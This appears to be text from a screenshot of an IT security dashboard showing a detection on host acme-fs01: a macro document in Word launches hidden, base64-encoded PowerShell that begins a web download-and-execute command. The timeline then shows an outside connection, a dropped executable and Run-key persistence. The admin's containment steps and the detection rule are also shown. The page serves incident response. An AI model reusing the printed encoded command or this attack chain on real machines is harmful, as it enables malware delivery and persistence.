 Northwind IT
OVERVIEW
Dashboard
SERVICE DESK
Tickets 2
DEVICES
Agents
Clients & Sites
MONITORING
Alerts 5
Security
Alert policies
AUTOMATION
Scripts
Schedules
Jobs
Patches
ADMIN
Audit log
Company settings
Collapse
All clients
Search agents, clients, scripts... Ctrl K
Connecting DA
Security › Detections › acme-fs01
Office application started an encoded PowerShell command
Alert
High Active Isolated acme-fs01 Online Acme Corp › Head office
Process tree
How the detected process was started, from the oldest ancestor down.
explorer.exe PID 3120 ACME\jsmith started 6h ago
C:\Windows\Explorer.EXE
WINWORD.EXE PID 5544 ACME\jsmith started 28m ago
"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\jsmith\Downloads\Invoice_0
614.docm"
Detected
powershell.exe PID 6120 ACME\jsmith started 27m ago
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEM
AbABpAGUAbgB0ACkA
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SHA-256 de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c
Timeline
What the process tree did around the detection.
Load events around this time
Time Kind Event
02:03:00 PM Process start · detected
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQ…
02:03:06 PM Network connect · powershell.exe (6120)
TCP 10.1.0.24:51544 → 185.220.101.4:443
02:03:12 PM File create · powershell.exe (6120)
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
02:03:18 PM Registry set · powershell.exe (6120)
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDriveSync = C:\Users…
02:03:30 PM Process start
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
Seen elsewhere
Other machines with the same file, from detections and quarantine. Hunting also asks the agents’ telemetry.
This detection has no file hash to compare.
Responses to this detection
Done Isolate network
Network isolated
Dana Admin · 18m ago
Done Kill process 6120 and its children
Killed 2 processes
Dana Admin · 22m ago
Done Collect triage package
Triage package ready (4.2 MB)
Download Dana Admin · 21m ago
Respond
Each action asks first, then runs on acme-fs01.
Kill process tree
Release from isolation
Collect triage package
Verdict
What was it? Verdicts feed each rule’s false-positive
rate, which decides when it can block.
Notes
What you found, what you did
If it’s a false positive, also exclude
Nothing
For Acme Corp only. Manage exclusions under Security
› Settings.
True positive False positive Benign
Details
Found by RMM sensor · Behaviour
Detected 27m ago
User ACME\jsmith
Process C:\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe
Content 2026.06.14.1
Resources
pid:6120
Office spawns encoded PowerShell
A Microsoft Office application started
PowerShell with an encoded command, the
usual first step of a malicious macro.
Rule RMM-B-0007
Kind Behaviour (process events)
Confidence High
Mode Alert (as shipped)
MITRE ATT&CK T1059.001 T1566.001
See this rule’s hits and mode